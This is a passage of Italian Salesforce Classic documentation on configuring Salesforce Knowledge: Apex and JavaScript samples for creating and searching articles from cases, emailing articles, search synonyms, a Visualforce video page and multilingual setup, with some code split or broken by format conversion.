- **2.** Fare clic su **Impostazioni versione** per specificare la versione di Apex e API utilizzata con questa classe. Se l'organizzazione ha installato pacchetti gestiti da AppExchange, è possibile specificare anche quale versione di ciascun pacchetto gestito utilizzare con questa classe. Utilizzare i valori predefiniti per tutte le versioni. In questo modo, la classe viene associata alla versione più recente di Apex, dell'API e a ciascun pacchetto gestito. È possibile specificare una versione precedente di un pacchetto gestito se si desidera accedere a funzionalità o componenti diversi da quelli presenti nella versione più recente. È possibile specificare una versione precedente di Apex e dell'API per mantenere uno specifico comportamento.
- **3.** Nella casella di testo Classe Apex, immettere il seguente script e fare clic su **Salva**:

```
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                             //It can optionally be cast to the proper
 article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
 closed.
```
### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni di Salesforce Knowledge:

**•** "Personalizza applicazione"

Per creare una classe Apex:

**•** "Apex autore"
**EDIZION** 

```
Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **4.** Da Imposta, immettere *Impostazioni Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni Knowledge** e fare clic su **Modifica**.
- **5.** Verificare le [impostazioni del caso;](#page-2769-0) per l'esempio utilizzato, il **Tipo di articolo predefinito** deve essere FAQ.
- **6.** Dal menu Usa personalizzazione APEX, selezionare **AgentContributionArticleController** e fare clic su **Salva**.

Di conseguenza, in questo esempio, quando gli agenti creano un articolo dalla schermata di chiusura del caso:

- **•** I dati del campo Descrizione del caso vengono visualizzati nel campo Details dell'articolo.
- **•** Il titolo dell'articolo contiene *From case:* e l'oggetto del caso.
- **•** L'articolo viene assegnato automaticamente alla categoria di dati *USA* e alla categoria di dati *Maintenance*.

#### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

### Invio di articoli dai casi

### AUTORIZZAZIONI UTENTE



Se gli articoli sono associati a un caso, gli utenti che lavorano al caso possono allegare versioni PDF degli articoli a un messaggio email semplicemente scegliendo un modello che si è creato. Questa funzionalità è disponibile se è stata impostata [Email a caso o Email a caso](#page-2423-0) [on-demand](#page-2423-0) e l'elenco correlato Email è visibile nei layout di pagina del caso.

### Creazione di un modello di email per convertire gli articoli in file PDF

Per consentire agli utenti che si occupano di un caso di allegare automaticamente articoli in formato PDF a un messaggio email:

- **1.** Da Imposta, immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
- **2.** Fare clic su **Nuovo modello** per creare un modello dall'inizio o fare clic su **Modifica** accanto a un modello esistente. Il modello nuovo o modificato deve includere il campo caso Articoli come PDF.
- **3.** Ad esempio, se si desidera modificare il modello ASSISTENZA: risposta caso con soluzione (ESEMPIO) in modo che includa gli articoli invece delle soluzioni, eseguire questi passaggi:
	- **a.** Fare clic su **Modifica** accanto al modello ASSISTENZA: risposta caso con soluzione (ESEMPIO).
	- **b.** Modificare il Nome modello email in ASSISTENZA: risposta caso con articolo (ESEMPIO).
	- **c.** Modificare il Nome univoco modello secondo necessità.
	- **d.** Scegliere **Campi caso** dal menu a discesa Seleziona tipo di campo.
	- **e.** Scegliere **Articoli come PDF** dal menu a discesa Seleziona campo.
	- **f.** Copiare il valore dal campo Copia valore campo di unione e incollarlo nel corpo del messaggio email.
- **4.** Fare clic su **Salva**.

Nella pagina dei dettagli del caso dell'elenco correlato Email, gli utenti possono ora fare clic su **Invia un messaggio email** e scegliere il nuovo modello. Gli articoli associati al caso vengono automaticamente convertiti in allegati PDF, che possono essere visualizzati in anteprima o eliminati, se necessario, prima di inviare il messaggio.

Nota: Sia l'articolo che la Knowledge Base devono essere nella stessa lingua. Ad esempio, se la lingua della Knowledge Base è l'inglese ma si desidera convertire in un file PDF un articolo in giapponese, cambiare la lingua della Knowledge Base in giapponese (in Imposta, immettere *Knowledge* nella casella Ricerca veloce, selezionare **Impostazioni di Knowledge** e fare clic su **Modifica**) prima di convertire l'articolo.

### Note sulla visibilità dei campi nei file PDF degli articoli

Quando si utilizzano modelli di email dotati della funzione **Articoli come PDF**, prestare attenzione ai seguenti punti:

- **•** I campi che compaiono nei file PDF degli articoli sono determinati dal profilo dell'utente se non è selezionata la casella di controllo Utilizza un profilo per creare PDF degli articoli per i clienti sui casi (da Imposta, immettere *Impostazioni di Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Knowledge**) Se sono visibili tutti i campi dell'articolo originale, essi compariranno anche nel file PDF generato automaticamente. Se la protezione a livello di campo impedisce a un utente di visualizzare un campo in un articolo, quel campo e i relativi dati non compariranno nel file PDF dell'articolo.
- **•** Se è selezionata la casella di controllo Utilizza un profilo per creare PDF degli articoli per i clienti sui casi ed è stato scelto un profilo dal menu **Profilo** (da Imposta, immettere *Impostazioni di Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Knowledge**), il profilo scelto determina i campi inclusi nei file PDF generati automaticamente. Ad esempio, in caso di invio di articoli in formato PDF ai clienti, si può scegliere il profilo utente Portale Clienti per far sì che i campi per uso interno non compaiano nei file PDF.
- **•** I campi della sezione Proprietà di un articolo, fra cui Prima pubblicazione, Ultima modifica, Ultima pubblicazione e Riepilogo non vengono inclusi nelle versioni PDF, indipendentemente dalle impostazioni o dal profilo.

### VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0) [Impostazione di Salesforce Knowledge](#page-2757-0)

# Abilitazione dell'invio del contenuto degli articoli via email (Beta)

Quando si utilizza Knowledge One, gli agenti possono inviare un'email con i contenuti di un articolo incorporati nel corpo del messaggio.

Nota: l'invio dei contenuti degli articoli via email è disponibile in un programma beta per gli articoli pubblicati sui canali esterni (knowledge base pubbliche, portali o comunità) e non è supportato su Internet Explorer 7. Per le nuove organizzazioni, l'autorizzazione utente è disattivata su tutti i profili standard ma è attivata per il profilo Amministratore del sistema. Per le organizzazioni già esistenti, rivolgersi al proprio rappresentante Salesforce per abilitare l'autorizzazione sul profilo Amministratore del sistema standard.

Gli agenti possono inviare i contenuti degli articoli all'interno di un'email anziché inviare solo un URL, consentendo ai clienti di accedere alle informazioni senza visitare un sito Web e agli agenti di inviare articoli non ancora pubblicati senza dover riscrivere o copiare e incollare un articolo interno. Gli amministratori possono assegnare l'autorizzazione solo agli agenti che hanno un'ottima conoscenza dei contenuti più adeguati a un pubblico esterno.

Per abilitare e impostare i campi degli articoli da inserire nei messaggi per ogni tipo di articolo:

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su electe scegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)

se si è già deciso di utilizzare l'editor di layout di pagina avanzato per configurare il publisher per un layout, scegliere Modifica visualizzazione dettagliata per aggiungere, modificare o eliminare le azioni.

- **3.** In Impostazioni strumento Articoli, selezionare **Abilita collegamento di articoli in linea**.
- **4.** Fare clic su **Salva**.
- **5.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **6.** Fare clic sull'etichetta o sul nome del tipo di articolo che si desidera condividere via email.
- **7.** In Mappature canali di comunicazione, fare clic su **Nuovo** o **Modifica**.
- **8.** Immettere un'etichetta e un nome.
- **9.** Selezionare e aggiungere Email all'elenco dei canali selezionati.
- **10.** Selezionare e aggiungere i campi che si desidera includere nel corpo di un messaggio email.
	- Nota: Non è possibile includere link intelligenti nell'email e i seguenti campi non sono supportati:
	- **•** Tipo di articolo
	- **•** È eliminato
	- **•** Lingua
	- **•** Elenco di selezione a selezione multipla

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per gestire Salesforce Knowledge e creare, modificare ed eliminare layout di pagina:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

- **•** Elenco di selezione
- **•** Stato pubblicazione
- **•** Origine
- **•** Stato convalida

### **11.** Fare clic su **Salva**.

Esempio: Quando si risolvono casi di clienti, gli agenti con autorizzazione possono inserire i contenuti degli articoli nel corpo di un messaggio email. Gli agenti possono allegare gli articoli ai casi in qualsiasi posto, ad esempio nell'intestazione laterale di Knowledge One nella console Salesforce, nell'elenco Articoli nel feed caso, nel widget Articolo o gli articoli suggeriti in una ricerca di Knowledge One e possono inviare in un messaggio email qualsiasi articolo di quel tipo, selezionando **Invia per email l'articolo in formato HTML** nel menu a discesa delle azioni. Il contenuto dell'articolo viene inserito all'inizio del thread del messaggio o nel punto in cui l'agente ha lasciato il cursore. Quando viene inviato via email un articolo sul caso, a sinistra del titolo dell'articolo appare un'icona a forma di busta. Se alcuni file dell'articolo superano il limite di 10 MB stabilito per gli allegati, verrà chiesto agli agenti di selezionare i file da allegare e di riprovare a inviare il messaggio.



Nota: se nel layout del feed caso per il tipo di articolo non è abilitato il contenuto RTF, nel messaggio verrà incorporato solo il testo dell'articolo e l'azione diventa **Invia per email solo il testo dell'articolo**.

# Creazione di sinonimi di ricerca

Creare gruppi di sinonimi per definire parole e frasi da trattare come equivalenti nelle ricerche.

Durante la creazione dei gruppi di sinonimi, collaborare con i gestori della Knowledge Base e gli altri esperti specializzati dell'organizzazione per creare sinonimi pertinenti.

Per creare un gruppo di sinonimi:

- **1.** Da Imposta, immettere *Sinonimi di Knowledge* nella casella Ricerca veloce, quindi selezionare **Sinonimi di Knowledge**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere almeno due sinonimi. Un sinonimo può essere qualsiasi parola o frase.
- **4.** Selezionare almeno una lingua. Se i sinonimi sono specifici di una sola lingua, selezionare solo quella lingua. Ad esempio, se zum Beispiel e zB sono validi solo per gli utenti tedeschi, selezionare solo il tedesco. Se i sinonimi sono validi indipendentemente dalla lingua in cui gli utenti effettuano le ricerche, selezionare più lingue per un singolo gruppo di sinonimi. Ad esempio, se il gruppo di sinonimi Business Objects e BO è valido per gli utenti inglesi, tedeschi e spagnoli, selezionare tutte queste lingue.
- **5.** Fare clic su **Salva**.

È possibile aggiungere fino a 1.000 gruppi di sinonimi.

Nota: nei sinonimi non è possibile utilizzare i seguenti simboli:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare gruppi di sinonimi:

**•** "Gestisci sinonimi"



### Ricerca di sinonimi

I sinonimi sono parole o frasi considerate equivalenti nelle ricerche in modo tale da poter ottimizzare i risultati delle ricerche. Durante le ricerche negli articoli Salesforce Knowledge, gli utenti possono immettere termini di ricerca che con corrispondono ad alcun termine negli articoli ma sono sinonimi di tali termini.

Ad esempio, se si definisce un gruppo di sinonimi con i seguenti sinonimi:

CRM, gestione delle relazioni con i clienti, Salesforce

la ricerca di *gestione delle relazioni con i clienti* restituisce gli articoli contenenti gestione delle relazioni con i clienti e gli articoli contenenti CRM o Salesforce.

I sinonimi influiscono sul comportamento della ricerca nei modi descritti di seguito:

#### **Priorità**

Se un termine di ricerca fa parte di un gruppo di sinonimi, i risultati della ricerca elencano gli elementi che contengono il termine di ricerca, seguito dagli elementi che contengono gli altri termini nel gruppo di sinonimi.

Ad esempio, se è definito il gruppo di sinonimi:

frutta, arance

La ricerca di *arance* restituisce un elenco di elementi contenenti arance, seguito dagli elementi contenenti frutta.

Nota: nella scheda Gestione articoli, se si ordina l'elenco facendo clic su un'intestazione di colonna, nella ricerca corrente e in quelle successive permane l'ordinamento e non la priorità.

#### **Caratteri jolly**

Se in una ricerca viene utilizzato un carattere jolly, il carattere jolly espande i termini di ricerca, ma la ricerca non trova i sinonimi, anche se la frase cercata contiene un sinonimo definito.

Ad esempio, se sono definiti i seguenti gruppi di sinonimi:

frutta, arance, mele

cavolo, lattuga

La ricerca di *aranc\* lattuga* restituisce gli elementi che contengono arancia e arance, ma non restituisce gli elementi che contengono frutta, mele e cavolo.

#### **Operatori**

Se una frase cercata contiene un operatore (AND/OR/AND NOT), i sinonimi corrispondenti vengono restituiti solo se l'intera frase cercata è un sinonimo definito.

Ad esempio, se sono definiti i seguenti gruppi di sinonimi:

frutta, arance e mele

verdura, carote

La ricerca di *arance e mele* restituisce corrispondenze per tutte le voci che contengono la stringa letterale arance e mele nonché le voci che contengono il termine frutta.

Tuttavia, se la frase cercata è *frutta e verdura*, che non è un sinonimo definito, la ricerca restituisce solo le voci che contengono entrambi i termini, frutta e verdura.

In questo caso, AND funziona come un operatore e i sinonimi non vengono restituiti nei risultati della ricerca. In questo esempio, le voci che contengono un sinonimo di frutta o di verdura (voci che contengono il termine carote o la frase arance e mele) non vengono restituite.

### **Corrispondenze di frasi esatte**

Se un sinonimo definito è incluso nella ricerca di una frase esatta più lunga, la ricerca non lo considera come sinonimo.

Ad esempio, se è definito il gruppo di sinonimi:

arance mele, frutta

La ricerca della frase esatta *"lamponi arance mele"* non restituisce gli elementi che contengono la parola frutta.

#### **Lemmatizzazione**

I sinonimi non vengono lemmatizzati nei risultati delle ricerche, ma ne viene trovata la corrispondenza come frase esatta. Il termine di ricerca viene invece lemmatizzato.

Ad esempio, se è definito il gruppo di sinonimi:

dissetare, bevi succo d'arancia

La ricerca di *dissetare* restituisce gli elementi che contengono dissetare, dissetato, dissetante, e bevi succo d'arancia, ma non restituisce gli elementi che contengono bere succo d'arancia.

#### **Parole ignorate**

Le parole che normalmente vengono ignorate nelle ricerche, ad esempio il, a e per, vengono restituite se la parola fa parte di un sinonimo definito.

Ad esempio, se è definito il gruppo di sinonimi:

sbucciare l'arancia, tagliare la mela

Una ricerca di *sbucciare l'arancia* restituisce gli elementi che contengono la frase esatta sbucciare l'arancia.

#### **Sinonimi sovrapposti**

Se un termine di ricerca è costituito da sinonimi che si sovrappongono da diversi gruppi, la ricerca restituisce i sinonimi di tutti i gruppi di sinonimi che si sovrappongono.

Ad esempio, se sono definiti i seguenti gruppi di sinonimi:

- **•** marmellata di arance, agrumi
- **•** ricetta marmellata, zucchero

Una ricerca di *ricetta marmellata di arance* restituisce gli elementi che contengono marmellata di arance, agrumi, ricetta marmellata e zucchero.

#### **Sottoinsiemi**

Se un gruppo di sinonimi include un sinonimo che è un sottoinsieme di un sinonimo in un altro gruppo, la ricerca del termine del sottoinsieme non restituisce gli elementi che contengono i sinonimi del gruppo di sinonimi del sottoinsieme.

Ad esempio, se sono definiti i seguenti gruppi di sinonimi:

- **•** arancia, mela
- **•** marmellata di arance, agrumi
- **•** marmellata, confettura

La ricerca di *marmellata di arance* restituisce gli elementi che contengono marmellata di arance e agrumi, ma non restituisce gli elementi che contengono mela o confettura.

# Evidenziazioni nella ricerca e snippet

È possibile identificare rapidamente l'articolo migliore e vedere in che modo gli articoli corrispondono ai termini di ricerca con testo pertinente e termini di ricerca evidenziati nei risultati.

Le evidenziazioni nella ricerca e gli snippet forniscono ad agenti e utenti un contesto che consente di capire perché un determinato risultato corrisponde alla query di ricerca. Il testo pertinente appare sotto il titolo con i termini della ricerca in grassetto. È possibile abilitare le evidenziazioni e gli snippet della ricerca nella [pagina delle impostazioni di Salesforce Knowledge](#page-2757-0) a pagina 2752.

Nota: Le evidenziazioni e gli snippet non vengono geenrati per le ricerche con caratteri jolly.  $\blacksquare$ 

Le evidenziazioni nella ricerca e gli snippet vengono generati dai seguenti campi:

- **•** Email
- **•** Area di testo lungo
- **•** Area di testo RTF
- **•** Area di testo

Le evidenziazioni nella ricerca e gli snippet non vengono generati dai seguenti campi:

- **•** Casella di controllo
- **•** Valuta
- **•** Data
- **•** Data/ora
- **•** File
- **•** Formula
- **•** Ricerca
- **•** Elenco di selezione multipla
- **•** Numero
- **•** Percentuale
- **•** Telefono
- **•** Elenco di selezione
- **•** URL

Nota: Se uno snippet non viene generato, viene visualizzato il campo di riepilogo dell'articolo. "



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# Gestione dei termini di ricerca promossi

Visualizzare, modificare ed eliminare, da un'unica pagina, tutti i termini di ricerca promossi associati ad articoli di Salesforce Knowledge.

**1.** Da Imposta, immettere *Termini di ricerca promossi* nella casella Ricerca veloce, quindi selezionare **Termini di ricerca promossi**.

# VEDERE ANCHE:

[Promozione di un articolo nei risultati della ricerca degli utenti](#page-2346-0)

# Suggerimenti, consigli ed esempi per Salesforce Knowledge

Suggerimenti per l'amministrazione avanzata di Salesforce Knowledge.

Ecco alcuni sistemi per personalizzare la knowledge base Salesforce Knowledge:

- **•** [Utilizzo di più parole chiave di un caso per trovare gli articoli](#page-2780-0) a pagina 2775
- **•** [Riprodurre video da qualsiasi provider con una pagina Visualforce personalizzata](#page-2782-0) a pagina 2777

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i termini di ricerca promossi:

**•** "Gestisci termini di ricerca promossi"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# <span id="page-2780-0"></span>Utilizzo di più parole chiave di un caso per trovare gli articoli

Utilizzare le parole chiave relative a un caso per eseguire una ricerca più circoscritta fra gli articoli.

Quando si cercano articoli a partire da un caso, per impostazione predefinita nella ricerca viene utilizzato solo il titolo del caso. Spesso può essere utile usare altre informazioni relative al caso per ottenere risultati più precisi dalla ricerca, oppure cercare in una fonte diversa da Salesforce Knowledge, o ancora creare un pulsante di ricerca personalizzato.

Per fortuna, le pagine di ricerca di Salesforce Knowledge accettano altri parametri:

- **• id=<case id>**: l'ID del caso corrente.
- **• search=<keywords>**: le parole chiave da cercare.
- **• articleType\_<article type dev name>=on**: più parametri possibili, tipi di articoli da selezionare (se non viene selezionato alcun tipo specifico, verranno selezionati tutti i tipi di articoli)
- **• ct\_<data category group internal name>=<data category internal name>**: più parametri possibili, preselezione filtro

Per sfruttare questi parametri, aggiungere alla pagina dei dettagli del caso un pulsante personalizzato contenente alcune righe di codice javascript che estraggono le parole chiave dal caso e nascondere il pulsante predefinito di ricerca fra gli articoli.

Nota: È possibile anche creare un widget personalizzato per gli articoli con support:caseArticle.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Nuovo pulsante o link**.
- **3.** Inserire un'Etichetta, un Nome e una Descrizione univoci.
- **4.** Selezionare **Pulsante pagina dei dettagli** per Tipo di visualizzazione.
- **5.** Selezionare **Esegui JavaScript** nell'elenco a discesa Comportamento.
- **6.** Selezionare **JavaScript OnClick** nell'elenco a discesa Origine contenuto.
- **7.** Inserire il codice per l'estrazione dei dati del caso e l'impostazione dei parametri per la pagina di ricerca negli articoli.

Ad esempio:

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += '?id={!Case.Id}';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType_FAQ_kav=on';
  url += '&articleType How To kav=on';
```


Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti o link personalizzati e per creare una pagina Visualforce:

**•** "Personalizza applicazione"

```
}
// preselect a data category for search results based on the category
var product = ';
if (caseProduct=='Home')
  product = 'Home';
if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += '&ct Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
- **8.** Fare clic su **Salva**.
- **9.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **10.** Fare clic su **Modifica** accanto a Layout caso.
- **11.** Trascinare il pulsante personalizzato per la ricerca fra gli articoli nel layout del caso.
- **12.** Fare clic su **Salva**.
- **13.** Creare una pagina Visualforce denominata *CaseDetailsWithoutStandardKBSearchButton* con il codice seguente:

```
<apex:page standardController="Case">
   <style type="text/css">
       div.knowledgeBlock input {display: none}
   </style>
   <apex:detail/>
</apex:page>
```
**14.** Tornare nell'area Pulsanti, Link e Azioni per i casi e fare clic su **Modifica** accanto a Visualizza.

- **15.** Selezionare **Pagina Visualforce** in Sovrascrivi con.
- **16.** Selezionare **CaseDetailsWithoutStandardKBSearchButton** dall'elenco a discesa.
- **17.** Fare clic su **Salva**.

# <span id="page-2782-0"></span>Riprodurre video da qualsiasi provider con una pagina Visualforce personalizzata

Utilizzando una pagina Visualforce personalizzata e l'editor HTML, è possibile inserire video da qualsiasi provider negli articoli di Salesforce Knowledge.

Ad esempio, creare una pagina Visualforce:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare una pagina Visualforce:

**•** "Personalizza applicazione"

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

Per modificare le bozze di articolo:

**•** "Gestisci articoli"

E

"Lettura" e "Modifica" per il tipo di articolo

Per modificare gli articoli pubblicati o archiviati:

**•** "Gestisci articoli"

E

"Crea", "Lettura" e "Modifica" per il tipo di articolo

<apex:page showHeader="false" showChat="false" sidebar="false"> <iframe width="560" height="315" src="http//myvideo.provider.com/embed/{!\$CurrentPage.parameters.VideoID}" frameborder="0" allowfullscreen="true">

</iframe>

```
</apex:page>
Quindi, con l'editor HTML, gli autori possono inserire riferimenti a video mediante il codice seguente:
<iframe frameborder="0" height="315"
     src="https://<salesforce_instance>/apex/Video?videoID=12345"
     width="560">
</iframe>
```
# <span id="page-2783-0"></span>Impostazione di una Knowledge Base multilingue

Per impostare la Knowledge Base in modo che supporti più lingue:

- **1.** Se si prevede di inviare gli articoli a un fornitore per la traduzione, è necessario creare un'area di attesa di traduzione. Per una descrizione della procedura di traduzione, vedere [Supporto di](#page-2784-0) [lingue multiple nella Knowledge Base](#page-2784-0) a pagina 2779.
- **2.** Da Imposta, immettere *Impostazioni Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni Knowledge** e fare clic su **Modifica**.
- **3.** Selezionare Lingue multiple e aggiungere le lingue che si desidera includere nella Knowledge Base. Possono essere aggiunte solo le lingue supportate da Salesforce.

Nota: Non è possibile rimuovere una lingua una volta che è stata aggiunta alla Knowledge Base.

**4.** Se necessario, scegliere le seguenti impostazioni per ciascuna lingua:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

